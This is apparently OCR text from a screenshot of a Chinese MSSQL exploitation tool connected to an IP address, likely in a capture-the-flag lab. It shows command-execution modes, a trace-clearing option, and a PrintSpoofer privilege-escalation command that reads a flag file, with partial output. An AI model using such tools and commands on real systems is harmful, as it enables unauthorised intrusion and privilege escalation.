 Mssql - 39.98.110.102 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷云盘/PrintSpoofer64.exe -c "type C:\Users\Administrator\flag\flag01.txt"
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
CreateProcessAsUser() failed. Error: 2